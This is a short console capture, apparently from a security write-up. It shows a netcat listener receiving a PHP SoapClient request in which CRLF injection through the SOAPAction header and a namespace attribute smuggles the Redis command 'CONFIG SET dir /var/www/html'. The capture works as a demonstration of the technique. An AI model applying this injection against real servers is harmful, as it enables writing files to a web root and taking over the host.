 C:\Users\ga't'c>nc -lvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from LAPTOP-IHJ5N1OJ [127.0.0.1] 53270
POST / HTTP/1.1
Host: 127.0.0.1:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.6.27
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>